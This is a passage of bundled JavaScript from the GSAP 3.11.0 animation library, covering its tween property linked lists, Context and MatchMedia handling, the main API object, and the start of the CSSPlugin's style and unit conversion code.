  return data.set(data.t, data.p, Math.round((data.s + data.c * ratio) * 1e6) / 1e6, data);
}, _renderBoolean = function _renderBoolean2(ratio, data) {
  return data.set(data.t, data.p, !!(data.s + data.c * ratio), data);
}, _renderComplexString = function _renderComplexString2(ratio, data) {
  var pt = data._pt, s = "";
  if (!ratio && data.b) {
    s = data.b;
  } else if (ratio === 1 && data.e) {
    s = data.e;
  } else {
    while (pt) {
      s = pt.p + (pt.m ? pt.m(pt.s + pt.c * ratio) : Math.round((pt.s + pt.c * ratio) * 1e4) / 1e4) + s;
      pt = pt._next;
    }
    s += data.c;
  }
  data.set(data.t, data.p, s, data);
}, _renderPropTweens = function _renderPropTweens2(ratio, data) {
  var pt = data._pt;
  while (pt) {
    pt.r(ratio, pt.d);
    pt = pt._next;
  }
}, _addPluginModifier = function _addPluginModifier2(modifier, tween, target, property) {
  var pt = this._pt, next2;
  while (pt) {
    next2 = pt._next;
    pt.p === property && pt.modifier(modifier, tween, target);
    pt = next2;
  }
}, _killPropTweensOf = function _killPropTweensOf2(property) {
  var pt = this._pt, hasNonDependentRemaining, next2;
  while (pt) {
    next2 = pt._next;
    if (pt.p === property && !pt.op || pt.op === property) {
      _removeLinkedListItem(this, pt, "_pt");
    } else if (!pt.dep) {
      hasNonDependentRemaining = 1;
    }
    pt = next2;
  }
  return !hasNonDependentRemaining;
}, _setterWithModifier = function _setterWithModifier2(target, property, value, data) {
  data.mSet(target, property, data.m.call(data.tween, value, data.mt), data);
}, _sortPropTweensByPriority = function _sortPropTweensByPriority2(parent2) {
  var pt = parent2._pt, next2, pt2, first, last;
  while (pt) {
    next2 = pt._next;
    pt2 = first;
    while (pt2 && pt2.pr > pt.pr) {
      pt2 = pt2._next;
    }
    if (pt._prev = pt2 ? pt2._prev : last) {
      pt._prev._next = pt;
    } else {
      first = pt;
    }
    if (pt._next = pt2) {
      pt2._prev = pt;
    } else {
      last = pt;
    }
    pt = next2;
  }
  parent2._pt = first;
};
var PropTween$1 = /* @__PURE__ */ function() {
  function PropTween2(next2, target, prop, start, change, renderer, data, setter, priority) {
    this.t = target;
    this.s = start;
    this.c = change;
    this.p = prop;
    this.r = renderer || _renderPlain;
    this.d = data || this;
    this.set = setter || _setterPlain;
    this.pr = priority || 0;
    this._next = next2;
    if (next2) {
      next2._prev = this;
    }
  }
  var _proto4 = PropTween2.prototype;
  _proto4.modifier = function modifier(func, tween, target) {
    this.mSet = this.mSet || this.set;
    this.set = _setterWithModifier;
    this.m = func;
    this.mt = target;
    this.tween = tween;
  };
  return PropTween2;
}();
_forEachName(_callbackNames + "parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger", function(name) {
  return _reservedProps[name] = 1;
});
_globals.TweenMax = _globals.TweenLite = Tween;
_globals.TimelineLite = _globals.TimelineMax = Timeline;
_globalTimeline = new Timeline({
  sortChildren: false,
  defaults: _defaults$1,
  autoRemoveChildren: true,
  id: "root",
  smoothChildTiming: true
});
_config$1.stringFilter = _colorStringFilter;
var _media = [], _listeners$1 = {}, _emptyArray$1 = [], _lastMediaTime = 0, _dispatch$1 = function _dispatch2(type) {
  return (_listeners$1[type] || _emptyArray$1).map(function(f) {
    return f();
  });
}, _onMediaChange = function _onMediaChange2() {
  var time = Date.now(), matches = [];
  if (time - _lastMediaTime > 2) {
    _dispatch$1("matchMediaInit");
    _media.forEach(function(c) {
      var queries = c.queries, conditions = c.conditions, match, p2, anyMatch, toggled;
      for (p2 in queries) {
        match = _win$5.matchMedia(queries[p2]).matches;
        match && (anyMatch = 1);
        if (match !== conditions[p2]) {
          conditions[p2] = match;
          toggled = 1;
        }
      }
      if (toggled) {
        c.revert();
        anyMatch && matches.push(c);
      }
    });
    _dispatch$1("matchMediaRevert");
    matches.forEach(function(c) {
      return c.onMatch(c);
    });
    _lastMediaTime = time;
    _dispatch$1("matchMedia");
  }
};
var Context = /* @__PURE__ */ function() {
  function Context2(func, scope) {
    this.selector = scope && selector(scope);
    this.data = [];
    this._r = [];
    this.isReverted = false;
    func && this.add(func);
  }
  var _proto5 = Context2.prototype;
  _proto5.add = function add(name, func, scope) {
    if (_isFunction$3(name)) {
      scope = func;
      func = name;
      name = _isFunction$3;
    }
    var self2 = this, f = function f2() {
      var prev2 = _context$1, prevSelector = self2.selector, result;
      prev2 && prev2.data.push(self2);
      scope && (self2.selector = selector(scope));
      _context$1 = self2;
      result = func.apply(self2, arguments);
      _isFunction$3(result) && self2._r.push(result);
      _context$1 = prev2;
      self2.selector = prevSelector;
      self2.isReverted = false;
      return result;
    };
    self2.last = f;
    return name === _isFunction$3 ? f(self2) : name ? self2[name] = f : f;
  };
  _proto5.ignore = function ignore(func) {
    var prev2 = _context$1;
    _context$1 = null;
    func(this);
    _context$1 = prev2;
  };
  _proto5.getTweens = function getTweens() {
    var a = [];
    this.data.forEach(function(e) {
      return e instanceof Context2 ? a.push.apply(a, e.getTweens()) : e instanceof Tween && e._targets[0] !== e.vars.onComplete && a.push(e);
    });
    return a;
  };
  _proto5.clear = function clear() {
    this._r.length = this.data.length = 0;
  };
  _proto5.kill = function kill2(revert, matchMedia2) {
    var _this4 = this;
    if (revert) {
      this.getTweens().map(function(t) {
        return {
          g: t.globalTime(0),
          t
        };
      }).sort(function(a, b) {
        return b.g - a.g || -1;
      }).forEach(function(o) {
        return o.t.revert(revert);
      });
      this.data.forEach(function(e) {
        return !(e instanceof Animation) && e.revert && e.revert(revert);
      });
      this._r.forEach(function(f) {
        return f(revert, _this4);
      });
      this.isReverted = true;
    } else {
      this.data.forEach(function(e) {
        return e.kill && e.kill();
      });
    }
    this.clear();
    if (matchMedia2) {
      var i = _media.indexOf(this);
      !!~i && _media.splice(i, 1);
    }
  };
  _proto5.revert = function revert(config3) {
    this.kill(config3 || {});
  };
  return Context2;
}();
var MatchMedia = /* @__PURE__ */ function() {
  function MatchMedia2(scope) {
    this.contexts = [];
    this.scope = scope;
  }
  var _proto6 = MatchMedia2.prototype;
  _proto6.add = function add(conditions, func, scope) {
    _isObject$2(conditions) || (conditions = {
      matches: conditions
    });
    var context3 = new Context(0, scope || this.scope), cond = context3.conditions = {}, mq, p2, active;
    this.contexts.push(context3);
    func = context3.add("onMatch", func);
    context3.queries = conditions;
    for (p2 in conditions) {
      if (p2 === "all") {
        active = 1;
      } else {
        mq = _win$5.matchMedia(conditions[p2]);
        if (mq) {
          _media.indexOf(context3) < 0 && _media.push(context3);
          (cond[p2] = mq.matches) && (active = 1);
          mq.addListener ? mq.addListener(_onMediaChange) : mq.addEventListener("change", _onMediaChange);
        }
      }
    }
    active && func(context3);
    return this;
  };
  _proto6.revert = function revert(config3) {
    this.kill(config3 || {});
  };
  _proto6.kill = function kill2(revert) {
    this.contexts.forEach(function(c) {
      return c.kill(revert, true);
    });
  };
  return MatchMedia2;
}();
var _gsap = {
  registerPlugin: function registerPlugin() {
    for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      args[_key2] = arguments[_key2];
    }
    args.forEach(function(config3) {
      return _createPlugin(config3);
    });
  },
  timeline: function timeline(vars) {
    return new Timeline(vars);
  },
  getTweensOf: function getTweensOf(targets, onlyActive) {
    return _globalTimeline.getTweensOf(targets, onlyActive);
  },
  getProperty: function getProperty(target, property, unit, uncache) {
    _isString$3(target) && (target = toArray(target)[0]);
    var getter = _getCache(target || {}).get, format = unit ? _passThrough$1 : _numericIfPossible;
    unit === "native" && (unit = "");
    return !target ? target : !property ? function(property2, unit2, uncache2) {
      return format((_plugins[property2] && _plugins[property2].get || getter)(target, property2, unit2, uncache2));
    } : format((_plugins[property] && _plugins[property].get || getter)(target, property, unit, uncache));
  },
  quickSetter: function quickSetter(target, property, unit) {
    target = toArray(target);
    if (target.length > 1) {
      var setters = target.map(function(t) {
        return gsap$5.quickSetter(t, property, unit);
      }), l = setters.length;
      return function(value) {
        var i = l;
        while (i--) {
          setters[i](value);
        }
      };
    }
    target = target[0] || {};
    var Plugin = _plugins[property], cache = _getCache(target), p2 = cache.harness && (cache.harness.aliases || {})[property] || property, setter = Plugin ? function(value) {
      var p3 = new Plugin();
      _quickTween._pt = 0;
      p3.init(target, unit ? value + unit : value, _quickTween, 0, [target]);
      p3.render(1, p3);
      _quickTween._pt && _renderPropTweens(1, _quickTween);
    } : cache.set(target, p2);
    return Plugin ? setter : function(value) {
      return setter(target, p2, unit ? value + unit : value, cache, 1);
    };
  },
  quickTo: function quickTo(target, property, vars) {
    var _merge22;
    var tween = gsap$5.to(target, _merge((_merge22 = {}, _merge22[property] = "+=0.1", _merge22.paused = true, _merge22), vars || {})), func = function func2(value, start, startIsRelative) {
      return tween.resetTo(property, value, start, startIsRelative);
    };
    func.tween = tween;
    return func;
  },
  isTweening: function isTweening(targets) {
    return _globalTimeline.getTweensOf(targets, true).length > 0;
  },
  defaults: function defaults2(value) {
    value && value.ease && (value.ease = _parseEase(value.ease, _defaults$1.ease));
    return _mergeDeep(_defaults$1, value || {});
  },
  config: function config2(value) {
    return _mergeDeep(_config$1, value || {});
  },
  registerEffect: function registerEffect(_ref3) {
    var name = _ref3.name, effect = _ref3.effect, plugins = _ref3.plugins, defaults3 = _ref3.defaults, extendTimeline = _ref3.extendTimeline;
    (plugins || "").split(",").forEach(function(pluginName) {
      return pluginName && !_plugins[pluginName] && !_globals[pluginName] && _warn(name + " effect requires " + pluginName + " plugin.");
    });
    _effects[name] = function(targets, vars, tl) {
      return effect(toArray(targets), _setDefaults$2(vars || {}, defaults3), tl);
    };
    if (extendTimeline) {
      Timeline.prototype[name] = function(targets, vars, position) {
        return this.add(_effects[name](targets, _isObject$2(vars) ? vars : (position = vars) && {}, this), position);
      };
    }
  },
  registerEase: function registerEase(name, ease) {
    _easeMap[name] = _parseEase(ease);
  },
  parseEase: function parseEase(ease, defaultEase) {
    return arguments.length ? _parseEase(ease, defaultEase) : _easeMap;
  },
  getById: function getById(id) {
    return _globalTimeline.getById(id);
  },
  exportRoot: function exportRoot(vars, includeDelayedCalls) {
    if (vars === void 0) {
      vars = {};
    }
    var tl = new Timeline(vars), child, next2;
    tl.smoothChildTiming = _isNotFalse(vars.smoothChildTiming);
    _globalTimeline.remove(tl);
    tl._dp = 0;
    tl._time = tl._tTime = _globalTimeline._time;
    child = _globalTimeline._first;
    while (child) {
      next2 = child._next;
      if (includeDelayedCalls || !(!child._dur && child instanceof Tween && child.vars.onComplete === child._targets[0])) {
        _addToTimeline(tl, child, child._start - child._delay);
      }
      child = next2;
    }
    _addToTimeline(_globalTimeline, tl, 0);
    return tl;
  },
  context: function context(func, scope) {
    return func ? new Context(func, scope) : _context$1;
  },
  matchMedia: function matchMedia(scope) {
    return new MatchMedia(scope);
  },
  matchMediaRefresh: function matchMediaRefresh() {
    return _media.forEach(function(c) {
      var cond = c.conditions, found, p2;
      for (p2 in cond) {
        if (cond[p2]) {
          cond[p2] = false;
          found = 1;
        }
      }
      found && c.revert();
    }) || _onMediaChange();
  },
  addEventListener: function addEventListener(type, callback) {
    var a = _listeners$1[type] || (_listeners$1[type] = []);
    ~a.indexOf(callback) || a.push(callback);
  },
  removeEventListener: function removeEventListener(type, callback) {
    var a = _listeners$1[type], i = a && a.indexOf(callback);
    i >= 0 && a.splice(i, 1);
  },
  utils: {
    wrap,
    wrapYoyo,
    distribute,
    random,
    snap,
    normalize,
    getUnit,
    clamp,
    splitColor,
    toArray,
    selector,
    mapRange,
    pipe,
    unitize,
    interpolate,
    shuffle
  },
  install: _install,
  effects: _effects,
  ticker: _ticker,
  updateRoot: Timeline.updateRoot,
  plugins: _plugins,
  globalTimeline: _globalTimeline,
  core: {
    PropTween: PropTween$1,
    globals: _addGlobal,
    Tween,
    Timeline,
    Animation,
    getCache: _getCache,
    _removeLinkedListItem,
    reverting: function reverting() {
      return _reverting$2;
    },
    context: function context2(toAdd) {
      if (toAdd && _context$1) {
        _context$1.data.push(toAdd);
        toAdd._ctx = _context$1;
      }
      return _context$1;
    },
    suppressOverwrites: function suppressOverwrites(value) {
      return _suppressOverwrites$1 = value;
    }
  }
};
_forEachName("to,from,fromTo,delayedCall,set,killTweensOf", function(name) {
  return _gsap[name] = Tween[name];
});
_ticker.add(Timeline.updateRoot);
_quickTween = _gsap.to({}, {
  duration: 0
});
var _getPluginPropTween = function _getPluginPropTween2(plugin, prop) {
  var pt = plugin._pt;
  while (pt && pt.p !== prop && pt.op !== prop && pt.fp !== prop) {
    pt = pt._next;
  }
  return pt;
}, _addModifiers = function _addModifiers2(tween, modifiers) {
  var targets = tween._targets, p2, i, pt;
  for (p2 in modifiers) {
    i = targets.length;
    while (i--) {
      pt = tween._ptLookup[i][p2];
      if (pt && (pt = pt.d)) {
        if (pt._pt) {
          pt = _getPluginPropTween(pt, p2);
        }
        pt && pt.modifier && pt.modifier(modifiers[p2], tween, targets[i], p2);
      }
    }
  }
}, _buildModifierPlugin = function _buildModifierPlugin2(name, modifier) {
  return {
    name,
    rawVars: 1,
    init: function init6(target, vars, tween) {
      tween._onInit = function(tween2) {
        var temp, p2;
        if (_isString$3(vars)) {
          temp = {};
          _forEachName(vars, function(name2) {
            return temp[name2] = 1;
          });
          vars = temp;
        }
        if (modifier) {
          temp = {};
          for (p2 in vars) {
            temp[p2] = modifier(vars[p2]);
          }
          vars = temp;
        }
        _addModifiers(tween2, vars);
      };
    }
  };
};
var gsap$5 = _gsap.registerPlugin({
  name: "attr",
  init: function init(target, vars, tween, index2, targets) {
    var p2, pt, v;
    this.tween = tween;
    for (p2 in vars) {
      v = target.getAttribute(p2) || "";
      pt = this.add(target, "setAttribute", (v || 0) + "", vars[p2], index2, targets, 0, 0, p2);
      pt.op = p2;
      pt.b = v;
      this._props.push(p2);
    }
  },
  render: function render(ratio, data) {
    var pt = data._pt;
    while (pt) {
      _reverting$2 ? pt.set(pt.t, pt.p, pt.b, pt) : pt.r(ratio, pt.d);
      pt = pt._next;
    }
  }
}, {
  name: "endArray",
  init: function init2(target, value) {
    var i = value.length;
    while (i--) {
      this.add(target, i, target[i] || 0, value[i], 0, 0, 0, 0, 0, 1);
    }
  }
}, _buildModifierPlugin("roundProps", _roundModifier), _buildModifierPlugin("modifiers"), _buildModifierPlugin("snap", snap)) || _gsap;
Tween.version = Timeline.version = gsap$5.version = "3.11.0";
_coreReady = 1;
_windowExists$4() && _wake();
_easeMap.Power0;
_easeMap.Power1;
_easeMap.Power2;
_easeMap.Power3;
_easeMap.Power4;
_easeMap.Linear;
_easeMap.Quad;
_easeMap.Cubic;
_easeMap.Quart;
_easeMap.Quint;
_easeMap.Strong;
_easeMap.Elastic;
_easeMap.Back;
_easeMap.SteppedEase;
_easeMap.Bounce;
_easeMap.Sine;
_easeMap.Expo;
_easeMap.Circ;
/*!
 * CSSPlugin 3.11.0
 * https://greensock.com
 *
 * Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _win$4, _doc$4, _docElement$2, _pluginInitted, _tempDiv$1, _recentSetterPlugin, _reverting$1, _windowExists$3 = function _windowExists3() {
  return typeof window !== "undefined";
}, _transformProps = {}, _RAD2DEG$2 = 180 / Math.PI, _DEG2RAD$2 = Math.PI / 180, _atan2$1 = Math.atan2, _bigNum$1 = 1e8, _capsExp$1 = /([A-Z])/g, _horizontalExp = /(left|right|width|margin|padding|x)/i, _complexExp = /[\s,\(]\S/, _propertyAliases = {
  autoAlpha: "opacity,visibility",
  scale: "scaleX,scaleY",
  alpha: "opacity"
}, _renderCSSProp = function _renderCSSProp2(ratio, data) {
  return data.set(data.t, data.p, Math.round((data.s + data.c * ratio) * 1e4) / 1e4 + data.u, data);
}, _renderPropWithEnd = function _renderPropWithEnd2(ratio, data) {
  return data.set(data.t, data.p, ratio === 1 ? data.e : Math.round((data.s + data.c * ratio) * 1e4) / 1e4 + data.u, data);
}, _renderCSSPropWithBeginning = function _renderCSSPropWithBeginning2(ratio, data) {
  return data.set(data.t, data.p, ratio ? Math.round((data.s + data.c * ratio) * 1e4) / 1e4 + data.u : data.b, data);
}, _renderRoundedCSSProp = function _renderRoundedCSSProp2(ratio, data) {
  var value = data.s + data.c * ratio;
  data.set(data.t, data.p, ~~(value + (value < 0 ? -0.5 : 0.5)) + data.u, data);
}, _renderNonTweeningValue = function _renderNonTweeningValue2(ratio, data) {
  return data.set(data.t, data.p, ratio ? data.e : data.b, data);
}, _renderNonTweeningValueOnlyAtEnd = function _renderNonTweeningValueOnlyAtEnd2(ratio, data) {
  return data.set(data.t, data.p, ratio !== 1 ? data.b : data.e, data);
}, _setterCSSStyle = function _setterCSSStyle2(target, property, value) {
  return target.style[property] = value;
}, _setterCSSProp = function _setterCSSProp2(target, property, value) {
  return target.style.setProperty(property, value);
}, _setterTransform = function _setterTransform2(target, property, value) {
  return target._gsap[property] = value;
}, _setterScale = function _setterScale2(target, property, value) {
  return target._gsap.scaleX = target._gsap.scaleY = value;
}, _setterScaleWithRender = function _setterScaleWithRender2(target, property, value, data, ratio) {
  var cache = target._gsap;
  cache.scaleX = cache.scaleY = value;
  cache.renderTransform(ratio, cache);
}, _setterTransformWithRender = function _setterTransformWithRender2(target, property, value, data, ratio) {
  var cache = target._gsap;
  cache[property] = value;
  cache.renderTransform(ratio, cache);
}, _transformProp$3 = "transform", _transformOriginProp$2 = _transformProp$3 + "Origin", _saveStyle = function _saveStyle2(property) {
  var _this = this;
  var target = this.target, style2 = target.style;
  if (property in _transformProps) {
    this.tfm = this.tfm || {};
    if (property !== "transform") {
      property = _propertyAliases[property] || property;
      ~property.indexOf(",") ? property.split(",").forEach(function(a) {
        return _this.tfm[a] = _get(target, a);
      }) : this.tfm[property] = target._gsap.x ? target._gsap[property] : _get(target, property);
    }
    target._gsap.svg && (this.svg = target.getAttribute(property) || "");
    if (this.props.indexOf(_transformProp$3) >= 0) {
      return;
    }
    property = _transformProp$3;
  }
  style2 && this.props.push(property, style2[property]);
}, _removeIndependentTransforms = function _removeIndependentTransforms2(style2) {
  if (style2.translate) {
    style2.removeProperty("translate");
    style2.removeProperty("scale");
    style2.removeProperty("rotate");
  }
}, _revertStyle = function _revertStyle2() {
  var props = this.props, target = this.target, style2 = target.style, cache = target._gsap, i, p2;
  for (i = 0; i < props.length; i += 2) {
    props[i + 1] ? style2[props[i]] = props[i + 1] : style2.removeProperty(props[i].replace(_capsExp$1, "-$1").toLowerCase());
  }
  if (this.tfm) {
    cache.svg && target.setAttribute("transform", this.svg || "");
    for (p2 in this.tfm) {
      cache[p2] = this.tfm[p2];
    }
    i = _reverting$1();
    if (i && !i.isStart && !style2[_transformProp$3]) {
      _removeIndependentTransforms(style2);
      cache.uncache = 1;
    }
  }
}, _getStyleSaver$1 = function _getStyleSaver2(target, properties) {
  var saver = {
    target,
    props: [],
    revert: _revertStyle,
    save: _saveStyle
  };
  properties && properties.split(",").forEach(function(p2) {
    return saver.save(p2);
  });
  return saver;
}, _supports3D$1, _createElement$1 = function _createElement2(type, ns) {
  var e = _doc$4.createElementNS ? _doc$4.createElementNS((ns || "http://www.w3.org/1999/xhtml").replace(/^https/, "http"), type) : _doc$4.createElement(type);
  return e.style ? e : _doc$4.createElement(type);
}, _getComputedProperty = function _getComputedProperty2(target, property, skipPrefixFallback) {
  var cs = getComputedStyle(target);
  return cs[property] || cs.getPropertyValue(property.replace(_capsExp$1, "-$1").toLowerCase()) || cs.getPropertyValue(property) || !skipPrefixFallback && _getComputedProperty2(target, _checkPropPrefix(property) || property, 1) || "";
}, _prefixes = "O,Moz,ms,Ms,Webkit".split(","), _checkPropPrefix = function _checkPropPrefix2(property, element, preferPrefix) {
  var e = element || _tempDiv$1, s = e.style, i = 5;
  if (property in s && !preferPrefix) {
    return property;
  }
  property = property.charAt(0).toUpperCase() + property.substr(1);
  while (i-- && !(_prefixes[i] + property in s)) {
  }
  return i < 0 ? null : (i === 3 ? "ms" : i >= 0 ? _prefixes[i] : "") + property;
}, _initCore$3 = function _initCore2() {
  if (_windowExists$3() && window.document) {
    _win$4 = window;
    _doc$4 = _win$4.document;
    _docElement$2 = _doc$4.documentElement;
    _tempDiv$1 = _createElement$1("div") || {
      style: {}
    };
    _createElement$1("div");
    _transformProp$3 = _checkPropPrefix(_transformProp$3);
    _transformOriginProp$2 = _transformProp$3 + "Origin";
    _tempDiv$1.style.cssText = "border-width:0;line-height:0;position:absolute;padding:0";
    _supports3D$1 = !!_checkPropPrefix("perspective");
    _reverting$1 = gsap$5.core.reverting;
    _pluginInitted = 1;
  }
}, _getBBoxHack = function _getBBoxHack2(swapIfPossible) {
  var svg = _createElement$1("svg", this.ownerSVGElement && this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"), oldParent = this.parentNode, oldSibling = this.nextSibling, oldCSS = this.style.cssText, bbox;
  _docElement$2.appendChild(svg);
  svg.appendChild(this);
  this.style.display = "block";
  if (swapIfPossible) {
    try {
      bbox = this.getBBox();
      this._gsapBBox = this.getBBox;
      this.getBBox = _getBBoxHack2;
    } catch (e) {
    }
  } else if (this._gsapBBox) {
    bbox = this._gsapBBox();
  }
  if (oldParent) {
    if (oldSibling) {
      oldParent.insertBefore(this, oldSibling);
    } else {
      oldParent.appendChild(this);
    }
  }
  _docElement$2.removeChild(svg);
  this.style.cssText = oldCSS;
  return bbox;
}, _getAttributeFallbacks = function _getAttributeFallbacks2(target, attributesArray) {
  var i = attributesArray.length;
  while (i--) {
    if (target.hasAttribute(attributesArray[i])) {
      return target.getAttribute(attributesArray[i]);
    }
  }
}, _getBBox = function _getBBox2(target) {
  var bounds;
  try {
    bounds = target.getBBox();
  } catch (error) {
    bounds = _getBBoxHack.call(target, true);
  }
  bounds && (bounds.width || bounds.height) || target.getBBox === _getBBoxHack || (bounds = _getBBoxHack.call(target, true));
  return bounds && !bounds.width && !bounds.x && !bounds.y ? {
    x: +_getAttributeFallbacks(target, ["x", "cx", "x1"]) || 0,
    y: +_getAttributeFallbacks(target, ["y", "cy", "y1"]) || 0,
    width: 0,
    height: 0
  } : bounds;
}, _isSVG = function _isSVG2(e) {
  return !!(e.getCTM && (!e.parentNode || e.ownerSVGElement) && _getBBox(e));
}, _removeProperty = function _removeProperty2(target, property) {
  if (property) {
    var style2 = target.style;
    if (property in _transformProps && property !== _transformOriginProp$2) {
      property = _transformProp$3;
    }
    if (style2.removeProperty) {
      if (property.substr(0, 2) === "ms" || property.substr(0, 6) === "webkit") {
        property = "-" + property;
      }
      style2.removeProperty(property.replace(_capsExp$1, "-$1").toLowerCase());
    } else {
      style2.removeAttribute(property);
    }
  }
}, _addNonTweeningPT = function _addNonTweeningPT2(plugin, target, property, beginning, end, onlySetAtEnd) {
  var pt = new PropTween$1(plugin._pt, target, property, 0, 1, onlySetAtEnd ? _renderNonTweeningValueOnlyAtEnd : _renderNonTweeningValue);
  plugin._pt = pt;
  pt.b = beginning;
  pt.e = end;
  plugin._props.push(property);
  return pt;
}, _nonConvertibleUnits = {
  deg: 1,
  rad: 1,
  turn: 1
}, _nonStandardLayouts = {
  grid: 1,
  flex: 1
}, _convertToUnit = function _convertToUnit2(target, property, value, unit) {
  var curValue = parseFloat(value) || 0, curUnit = (value + "").trim().substr((curValue + "").length) || "px", style2 = _tempDiv$1.style, horizontal = _horizontalExp.test(property), isRootSVG = target.tagName.toLowerCase() === "svg", measureProperty = (isRootSVG ? "client" : "offset") + (horizontal ? "Width" : "Height"), amount = 100, toPixels = unit === "px", toPercent = unit === "%", px, parent2, cache, isSVG;
  if (unit === curUnit || !curValue || _nonConvertibleUnits[unit] || _nonConvertibleUnits[curUnit]) {
    return curValue;
  }
  curUnit !== "px" && !toPixels && (curValue = _convertToUnit2(target, property, value, "px"));
  isSVG = target.getCTM && _isSVG(target);
  if ((toPercent || curUnit === "%") && (_transformProps[property] || ~property.indexOf("adius"))) {
    px = isSVG ? target.getBBox()[horizontal ? "width" : "height"] : target[measureProperty];
    return _round$3(toPercent ? curValue / px * amount : curValue / 100 * px);
  }
  style2[horizontal ? "width" : "height"] = amount + (toPixels ? curUnit : unit);
  parent2 = ~property.indexOf("adius") || unit === "em" && target.appendChild && !isRootSVG ? target : target.parentNode;
  if (isSVG) {
    parent2 = (target.ownerSVGElement || {}).parentNode;
  }
  if (!parent2 || parent2 === _doc$4 || !parent2.appendChild) {
    parent2 = _doc$4.body;
  }
  cache = parent2._gsap;
  if (cache && toPercent && cache.width && horizontal && cache.time === _ticker.time && !cache.uncache) {
    return _round$3(curValue / cache.width * amount);
  } else {
    (toPercent || curUnit === "%") && !_nonStandardLayouts[_getComputedProperty(parent2, "display")] && (style2.position = _getComputedProperty(target, "position"));
    parent2 === target && (style2.position = "static");
    parent2.appendChild(_tempDiv$1);
    px = _tempDiv$1[measureProperty];
    parent2.removeChild(_tempDiv$1);
    style2.position = "absolute";
    if (horizontal && toPercent) {
      cache = _getCache(parent2);
      cache.time = _ticker.time;
      cache.width = parent2[measureProperty];
    }
  }
  return _round$3(toPixels ? px * curValue / amount : px && curValue ? amount / px * curValue : 0);
}, _get = function _get2(target, property, unit, uncache) {
  var value;
  _pluginInitted || _initCore$3();
  if (property in _propertyAliases && property !== "transform") {
    property = _propertyAliases[property];
    if (~property.indexOf(",")) {
      property = property.split(",")[0];
    }
  }
  if (_transformProps[property] && property !== "transform") {
    value = _parseTransform(target, uncache);
    value = property !== "transformOrigin" ? value[property] : value.svg ? value.origin : _firstTwoOnly(_getComputedProperty(target, _transformOriginProp$2)) + " " + value.zOrigin + "px";
  } else {
    value = target.style[property];
    if (!value || value === "auto" || uncache || ~(value + "").indexOf("calc(")) {
      value = _specialProps[property] && _specialProps[property](target, property, unit) || _getComputedProperty(target, property) || _getProperty(target, property) || (property === "opacity" ? 1 : 0);
    }
  }
  return unit && !~(value + "").trim().indexOf(" ") ? _convertToUnit(target, property, value, unit) + unit : value;
}, _tweenComplexCSSString = function _tweenComplexCSSString2(target, prop, start, end) {
  if (!start || start === "none") {
    var p2 = _checkPropPrefix(prop, target, 1), s = p2 && _getComputedProperty(target, p2, 1);
    if (s && s !== start) {
      prop = p2;
      start = s;
    } else if (prop === "borderColor") {
      start = _getComputedProperty(target, "borderTopColor");
    }
  }
  var pt = new PropTween$1(this._pt, target.style, prop, 0, 1, _renderComplexString), index2 = 0, matchIndex = 0, a, result, startValues, startNum, color, startValue, endValue, endNum, chunk, endUnit, startUnit, endValues;
  pt.b = start;
  pt.e = end;
  start += "";
  end += "";
  if (end === "auto") {
    target.style[prop] = end;
    end = _getComputedProperty(target, prop) || end;
    target.style[prop] = start;
  }
  a = [start, end];
  _colorStringFilter(a);
  start = a[0];
  end = a[1];
  startValues = start.match(_numWithUnitExp) || [];
  endValues = end.match(_numWithUnitExp) || [];
  if (endValues.length) {
    while (result = _numWithUnitExp.exec(end)) {
      endValue = result[0];
      chunk = end.substring(index2, result.index);
      if (color) {
        color = (color + 1) % 5;
      } else if (chunk.substr(-5) === "rgba(" || chunk.substr(-5) === "hsla(") {
        color = 1;
      }
      if (endValue !== (startValue = startValues[matchIndex++] || "")) {
        startNum = parseFloat(startValue) || 0;
        startUnit = startValue.substr((startNum + "").length);
        endValue.charAt(1) === "=" && (endValue = _parseRelative(startNum, endValue) + startUnit);
        endNum = parseFloat(endValue);
        endUnit = endValue.substr((endNum + "").length);
        index2 = _numWithUnitExp.lastIndex - endUnit.length;
        if (!endUnit) {
          endUnit = endUnit || _config$1.units[prop] || startUnit;
          if (index2 === end.length) {
            end += endUnit;
            pt.e += endUnit;
          }
        }
        if (startUnit !== endUnit) {
          startNum = _convertToUnit(target, prop, startValue, endUnit) || 0;
        }
        pt._pt = {
          _next: pt._pt,
          p: chunk || matchIndex === 1 ? chunk : ",",
          s: startNum,
          c: endNum - startNum,
          m: color && color < 4 || prop === "zIndex" ? Math.round : 0
        };
      }
    }
    pt.c = index2 < end.length ? end.substring(index2, end.length) : "";
  } else {
    pt.r = prop === "display" && end === "none" ? _renderNonTweeningValueOnlyAtEnd : _renderNonTweeningValue;
  }
  _relExp.test(end) && (pt.e = 0);
  this._pt = pt;
  return pt;
}, _keywordToPercent = {
  top: "0%",
  bottom: "100%",
  left: "0%",
  right: "100%",
  center: "50%"
}, _convertKeywordsToPercentages = function _convertKeywordsToPercentages2(value) {
  var split = value.split(" "), x = split[0], y = split[1] || "50%";
  if (x === "top" || x === "bottom" || y === "left" || y === "right") {
    value = x;
    x = y;
    y = value;
  }
  split[0] = _keywordToPercent[x] || x;
  split[1] = _keywordToPercent[y] || y;
  return split.join(" ");
}, _renderClearProps = function _renderClearProps2(ratio, data) {
  if (data.tween && data.tween._time === data.tween._dur) {
    var target = data.t, style2 = target.style, props = data.u, cache = target._gsap, prop, clearTransforms, i;
    if (props === "all" || props === true) {
      style2.cssText = "";
      clearTransforms = 1;
    } else {
      props = props.split(",");
      i = props.length;
      while (--i > -1) {
        prop = props[i];
        if (_transformProps[prop]) {
          clearTransforms = 1;
          prop = prop === "transformOrigin" ? _transformOriginProp$2 : _transformProp$3;
        }
        _removeProperty(target, prop);
      }
    }
    if (clearTransforms) {
      _removeProperty(target, _transformProp$3);
      if (cache) {
        cache.svg && target.removeAttribute("transform");
        _parseTransform(target, 1);
        cache.uncache = 1;
        _removeIndependentTransforms(style2);
      }
    }
  }
}, _specialProps = {
  clearProps: function clearProps(plugin, target, property, endValue, tween) {
    if (tween.data !== "isFromStart") {
      var pt = plugin._pt = new PropTween$1(plugin._pt, target, property, 0, 0, _renderClearProps);
      pt.u = endValue;
      pt.pr = -10;
